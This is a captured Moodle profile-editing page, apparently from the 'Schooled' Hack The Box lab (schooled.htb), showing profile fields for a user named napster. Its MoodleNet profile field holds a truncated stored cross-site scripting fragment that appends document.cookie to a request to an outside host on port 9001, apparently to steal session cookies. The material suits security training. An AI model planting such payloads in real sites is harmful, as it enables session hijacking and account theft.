 Schooled
napster napster
Dashboard
Site home
Calendar
Private files
My courses
Maths
napster napster Message
Dashboard / Preferences / User account / Edit profile
napster napster
Expand all
General
First name napster
Surname napster
Email address napster@student.schooled.htb
Email display Allow only other course members to see my email address
MoodleNet profile 5:9001/?'+document.cookie;>
City/town
Select a country Select a country...
Timezone Server timezone (Europe/London)